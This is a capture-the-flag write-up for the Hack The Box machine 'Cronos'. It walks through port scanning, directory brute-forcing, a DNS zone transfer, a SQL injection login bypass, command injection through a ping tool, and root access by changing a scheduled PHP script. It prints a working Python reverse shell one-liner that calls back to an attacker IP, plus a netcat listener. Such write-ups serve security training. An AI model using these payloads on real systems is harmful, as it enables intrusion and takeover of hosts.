Cronos
Published on

Contents
fast-nmapandgobusterdefaultare aliases from this gist
Scanning
I’ve put the machine IP in /etc/hosts for easy access:
10.10.10.13 cronos.htb
Then I’ve run my alias for nmap:
fast-nmap cronos.htb
Output:
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Cronos
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
We have HTTP port open:

We can look for hidden directories with Gobuster:
gobuster-default cronos.htb
Output:
/index.php (Status: 200)
/icons/ (Status: 403)
/css/ (Status: 200)
/js/ (Status: 200)
/server-status/ (Status: 403)
DNS port is also open, which means we might have some subdomain behind the initial webpage. We can do a Domain Transfer to list all of the subdomains it might have:
dig axfr @10.10.10.13 cronos.htb
Output:
; <<>> DiG 9.16.4-Debian <<>> axfr @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 47 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: sáb sep 05 12:07:56 CEST 2020
;; XFR size: 7 records (messages 1, bytes 203)
It seems to be an admin subdomain, let’s add it to /etc/hosts.

Gobuster on subdomain:
gobusterdefault admin.cronos.htb
Output:
/index.php (Status: 200)
/icons/ (Status: 403)
/welcome.php (Status: 200)
/logout.php (Status: 200)
/config.php (Status: 200)
/session.php (Status: 200)
/server-status/ (Status: 403)
Trying to log in with the SQLi:
admin' or '1'='1
Full list with SQLI references here.
That let us login into what seems a traceroute tool:

Bash commands can continue in the same line if they are interrupted by a ;, it’s pretty much a breakline. This happens in other languages such as C or Python.
So if the ping tool is usually performed like this:
ping 8.8.8.8
We can trick the webpage tool to execute our reverse shell:
ping 8.8.8.8; python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
And with netcat listening at port 4444, we have a shell!
nc -lnvp 4444

/home/noulis/user.txt has read access, so we can read it even not being him.
Privilege Escalation
I uploaded linpeas to look for any Privilege Escalation patterns.
We saw before the platform was very enthusiastic about Laravel and there’s this odd service running:

We look for what the file artisan is and it’s a PHP script that’s running on schedule:

So we just have to modify it with the Pentest Monkey PHP reverse shell pointing at us:

And listening with netcat…

Voilá! We are root 😁